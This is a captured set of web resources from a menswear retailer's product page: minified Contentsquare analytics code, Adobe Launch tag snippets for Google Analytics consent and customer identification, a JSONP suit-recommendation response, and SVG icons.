If(S,U,j,J),w=new Vf(this.S,yt),T=new gp(this.C),k=new dp(T,this.S);let _t=new ap(this.E,this.M,this.K);Yt=new av(this.D,_t),P=new Ip(this.S,Yt);let me=new hS(n,e,h,Yt,this.E)}),this.N.schedule(()=>{new yS(this.E,n,h,C,c,v,o,y).compute(_t=>{this.N.schedule(()=>{var me,rs,Ps,Os;w.init();let Ie=new iv(this.E,this.S,this.It,e,this.w),Pe=new ME(this.E,this.M,this.yt),ee=new DE(this.w,window.location,Pe),wt=new NE(this.S,ee),Xt=new yv(this.S,this.E),ki=new gv(this.Q,new Ul),Dr=new Av(e,n),kr,xi,xr,Li=new cc(this.E,n,e,b),Vi=new cc(this.E,n,e,b,xi);_t?(this.w.emitInitTracking(),new nS(Li,Vi,m,n,e,Dr,ki,this.w,this.S,w,this.E,wt,ee,Ie,this.It,this.D,jt,this.Q,this.C,Xt,this.J,yt,Yt,P,T,k,this.N,p,this.M,this.yt,this.K,this.Rt,this.lt,xr,kr,L,V).start()):new cp(this.w,this.S,w,wt,ee,d,Ie).start()})})})}}return s})(),gs=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(T){let k=T.source,P=T.data;if(c(P)){let S=()=>{let U=n(t,P);y(U,()=>k.postMessage("csBundleLoaded",T.origin))};e=P.token,w(i.loadBundle),l(T.origin)&&S()}}};function n(T,k){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(T,"{version}",k.version),"{token}",k.token),"{domain}",k.domain)}function o(){return e}r.getToken=o;function c(T){return T&&T.type==="csBundleInjection"&&l(T.domain)&&d(T.version)&&h(T.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(T){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(T)||r.hjDomainRegex.test(T)}r.isAuthorizedDomain=l;function h(T){return/^[a-zA-Z0-9]+$/.test(T)}r.isAuthorizedToken=h;function d(T){return/^[a-zA-Z0-9\.]+$/.test(T)}r.isAuthorizedTagVersion=d;function p(){let T=window.opener||window.parent;return window!==T&&window.addEventListener}r.isActivable=p;function y(T,k){let P=document.createElement("script");P.type="text/javascript",P.async=!0,P.src=T,P.onload=k,P.charset="utf-8",document.head.appendChild(P)}r.addScript=y;function m(T){let k=document.createElement("link");k.rel="stylesheet",k.href=T,document.head.appendChild(k)}r.addStyle=m;function v(T){return`${T}?cb=${new csDate().getTime()}`}r.addCacheBusting=v;function b(){C(i.loadBundle)}r.waitForBundleInjection=b;function C(T){window.addEventListener("message",T,!1)}r.listen=C;function w(T){window.removeEventListener("message",T,!1)}r.removeListener=w}(s||(s={})),s})(),lc="_hp_ved",_S=18e5,wS="/js/ved.js",AS="/css/ved.css",TS="/js/ved.css",bS=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),RS=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Tn=(()=>{let s;return function(r){let t=!1,e;function i(y){return e+y}function n(){let y=[i(AS),i(TS)];csArray.prototype.forEach.call(y,m=>{gs.addStyle(m)})}function o(y){let m=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),v=m.exec(document.cookie);return v?decodeURIComponent(v[2]):null}function c(y,m,v){let b=encodeURIComponent(y)+"="+encodeURIComponent(m),C=new csDate;C.setTime(C.getTime()+v);let w=b+"; expires="+C.toUTCString()+"; path=/";document.cookie=w}function l(){c(lc,"on",_S)}function h(){return o(lc)==="on"}r.isVLCookieEnabled=h;function d(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=d;function p(y,m){var v;if(e=y,m){let b={type:bS.StatusUpdate,value:RS.ReceivedInitMessage},C={targetOrigin:m==null?void 0:m.origin};(v=m==null?void 0:m.source)===null||v===void 0||v.postMessage(b,C)}t||(t=!0,l(),d(m),window.heapV&&(gs.addScript(i(wS)),n()))}r.init=p}(s||(s={})),s})(),CS=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,gs.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(S){var U;S.origin===l&&((U=S.data)===null||U===void 0?void 0:U.message)==="init"&&S.source&&(Tn.init(l,S),T(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=gs.hjDomainRegex.test(S.origin)?i:S.origin,T(h.ping),w(h.insertMessageScript),m(gs.addCacheBusting("utils.js")))},insertMessageScript:k(S=>{typeof S.data=="string"&&S.data!=="ping"&&(T(h.insertMessageScript),m(S.data))})};function d(){return gs.getToken()}r.getToken=d;function p(){return window!==t&&window.addEventListener}r.isActivable=p;function y(S){return csArray.prototype.some.call(n,U=>U.test(S))}r.isAuthorizedDomain=y;function m(S,U){let j=document.createElement("script");j.type="text/javascript",j.async=!0;let J=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");j.src=`${J}/${e}/${S}`,j.onload=U,j.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(j),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function b(){w(h.ping),gs.waitForBundleInjection()}r.waitForConnection=b;function C(S){l=S,w(h.initHeapVisualLabeler),Tn.isVLCookieEnabled()&&Tn.init(l)}r.waitForHeapVisualLabeler=C;function w(S){window.addEventListener("message",S,!1)}r.listen=w;function T(S){window.removeEventListener("message",S,!1)}r.removeListener=T;function k(S){return function(U){U.origin===c&&S(U)}}r.secureListener=k;function P(S){c&&t.postMessage(S,c)}r.post=P}(s||(s={})),s})();var or=window.CSFrameCommunication||CS,IS=(()=>{class s extends mo{constructor(t){super(),this.N=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.N.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.N.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){$.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return F([It("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var PS=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.lr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new ov,l=new Tl(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new df(this.Ct,this.E);h.init();let d=new pf(this.E,h);if(this.Ct.isTopWindowTracker()&&d.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&$.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){$.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}hf();let y=new IS(l),m=new SS(this.E,h,this.lr,l,y,c);this.E.isQuotaEnabled()?m.initWithQuota():m.init()}let p=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return N.isMaskedElement(y)||N.isMaskedElementChild(y)},isAttributeSensitive(y,m){return N.isMaskedAttribute(y,m)},getSensitiveAttributes(y){return gr(y.attributes,m=>N.isMaskedAttribute(y,m.name))}},Console:{warn(y){p&&console.warn("cs.tracking.warning",y)},error(y){p&&console.error("cs.tracking.error",y)}},Version:Nc},window.CSFrameCommunication||(window.CSFrameCommunication=or,or.isActivable()&&or.waitForConnection(),this.E.isCsCrosswritingHeap()&&or.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return F([It("main.start"),x("main.start")],s.prototype,"start",null),s})();function OS(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),z.counters.availableFeatures.set(s)})}var NS=(()=>{class s{constructor(t,e,i){this.X=t,this.D=e,this.SO=i,this.St=[],this._O=fo().v,OS()}flush(){this.St.length!==0&&(this.X.send({m:csArray.prototype.map.call(this.St,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.SO,v:this._O}),this.St=[])}push(t){csArray.prototype.push.call(this.St,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,F([Ws({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function MS(s,r){let t=s.validationRate/10,e=Ss.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=Dl.create(r.isTopWindowTracker()),l=new kl(o).create(s.getMetricsUri()),h=new qs,d=new NS(l,h,s.projectId);z.setService(d)}catch(o){$.warn(`Error initializing metrics: ${o.message}`)}}function DS(){var s;Tu();let r=new af(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new Ed(window,r);t.init();let e=new Ad;if(hu($),md(),$.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new $d(r,e);$.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Gd;$.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Ts(window,"MutationObserver")),dd(),MS(r,t),new PS(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{yd(DS)}catch{}});})();

// signature-fd5c8e43dff855272da2e98969e310704982e1233d27b57a9249bd25c49bae5b

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg
body_size: 29
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-twitter</title><path class="cls-1" d="M36.4,16.63a10.15,10.15,0,0,1-2.87.78,5,5,0,0,0,2.2-2.76,10.06,10.06,0,0,1-3.17,1.21,5,5,0,0,0-8.64,3.42,5.22,5.22,0,0,0,.13,1.13A14.13,14.13,0,0,1,13.76,15.2a5,5,0,0,0,1.55,6.66,5,5,0,0,1-2.26-.62v.06a5,5,0,0,0,4,4.89,4.78,4.78,0,0,1-1.32.18,4.08,4.08,0,0,1-.93-.1,5,5,0,0,0,4.66,3.47,10,10,0,0,1-6.2,2.14,11.53,11.53,0,0,1-1.19-.07,14.2,14.2,0,0,0,21.85-12l0-.65A10,10,0,0,0,36.4,16.63Z"/><rect class="cls-2" x="7.77" y="8.06" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 144
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1768518294072&_device=mac&userId=&cookieId=abJwmDh8wNm5nPwxzovrUmrFtL&emailId=&anchors=id%3A%3ASUT0244DNY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abJwmDh8wNm5nPwxzovrUmrFtL%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22SUT0244DNY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 778
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"SUT0319DNY","product_name":"Double Breasted Ultimate Performance Suit Jacket - Dark Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc37d9a4e/hi-res/SUT0319DNY_JACKET_BACK.jpg","product_url":"https://www.ctshirts.com/eu/double-breasted-ultimate-performance-suit-jacket---dark-navy/SUT0319DNY.html"},{"id":"SUT0320BLK","product_name":"Ultimate Performance Suit Jacket - Black","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f72c7ba/hi-res/SUT0320BLK_JACKET_BACK.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-suit-jacket---black/SUT0320BLK.html"},{"id":"SUT0244CHA","product_name":"Ultimate Performance Suit Jacket - Charcoal","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw94b04a4f/hi-res/TAILORING/CT/SUT0244CHA_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-suit-jacket---charcoal/SUT0244CHA.html"},{"id":"SUT44DNY","product_name":"Ultimate Performance Suit - Dark Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwead9320b/hi-res/TAILORING/CT/SUT0244DNY_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-suit---dark-navy/SUT44DNY.html"},{"id":"SEL0006MBU","product_name":"Italian Luxury Check Jacket – Mid Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw27933b55/SEL/SEL0006MBU/SEL0006MBU_MODEL_DETAIL_03.jpg","product_url":"https://www.ctshirts.com/eu/italian-luxury-check-jacket-%E2%80%93-mid-blue/SEL0006MBU.html"},{"id":"SUW0033DNY","product_name":"Italian Suit Waistcoat - Dark Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw55ab1c40/hi-res/TAILORING/CT/SUW0033DNY_WAISTCOAT.jpg","product_url":"https://www.ctshirts.com/eu/italian-suit-waistcoat---dark-navy/SUW0033DNY.html"},{"id":"SUW0031DNY","product_name":"Italian Suit Jacket - Dark Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1b6c5c6b/hi-res/TAILORING/CT/SUW0031DNY_JACKET_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/italian-suit-jacket----dark-navy/SUW0031DNY.html"},{"id":"SUL98NAV","product_name":"Italian Luxury Birdseye Suit - Navy","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1ba80e04/hi-res/SUL98NAV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/italian-luxury-birdseye-suit---navy/SUL98NAV.html"},{"id":"SUT39SGE","product_name":"Ultimate Performance Sharkskin Suit - Sage Green","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw86c9faee/SUT/SUT0339SGE/SUT0339SGE_FABRIC_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/eu/ultimate-performance-sharkskin-suit---sage-green/SUT39SGE.html"},{"id":"SUB0626IDG","product_name":"Windowpane Suit Jacket – Indigo Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw30103390/hi-res/SUB0626IDG_MODEL_FULL_05.jpg","product_url":"https://www.ctshirts.com/eu/windowpane-suit-jacket-%E2%80%93-indigo-blue/SUB0626IDG.html"}],"recoUUID":"39771ffa-0426-49d7-bb17-d410e63609a4"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js
body_size: 673
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcdddaa7d04874aa4995be5ff20af2fa1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js', "<!-- Global Site Tag (gtag.js) - Google Analytics -->\n<script>\n    // Define dataLayer and the gtag function.\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n\n    // Set default consent to 'denied' as a placeholder\n    // Determine actual values based on your own requirements\n\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('GA Consent granted');\n        gtag('consent', 'update', {\n            'ad_storage': 'granted',\n            'ad_user_data': 'granted',\n            'ad_personalization': 'granted',\n            'analytics_storage': 'granted'\n        });\n    } else {\n      console.log('GA Consent denied');\n        gtag('consent', 'default', {\n            'ad_storage': 'denied',\n            'ad_user_data': 'denied',\n            'ad_personalization': 'denied',\n            'analytics_storage': 'denied'\n        });\n    }\n</script>\n\n\n<script>\n    window.dataLayer = window.dataLayer || [];\n    function gtag() { dataLayer.push(arguments); }\n    gtag('js', new Date());\n    gtag('config', 'AW-987781724', { 'allow_enhanced_conversions': true });\n\n    gtag('event', 'page_view', {\n        'Site_Country': utag_data.global.sfcc_country,\n        'Site_Currency': utag_data.global.sfcc_currency,\n        'Campaign_Site': utag_data.global.campaign_site,\n        'Campaign_Source': utag_data.global.campaign_source,\n        'Customer_ID': utag_data.user.sfcc_customer_id,\n        'User_is_Authenticated': utag_data.user.is_authenticated,\n        'User_Country': utag_data.global.sfcc_user_country,\n        'User_Location': utag_data.user.location,\n        'Page_Type': utag_data.page.type,\n        'Page_Category': utag_data.page.category,\n        //'Search Type': utag_data.search.type\n    });\n</script>\n\n<script>\n    function OptanonWrapper() {\n        if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n          console.log('GA Consent granted');\n            gtag('consent', 'update', {\n                'ad_storage': 'granted',\n                'ad_user_data': 'granted',\n                'ad_personalization': 'granted',\n                'analytics_storage': 'granted'\n            });\n        } else {\n          console.log('GA Consent denied');\n            gtag('consent', 'update', {\n                'ad_storage': 'denied',\n                'ad_user_data': 'denied',\n                'ad_personalization': 'denied',\n                'analytics_storage': 'denied'\n            });\n        }\n    }\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 6
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg
body_size: 1924
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
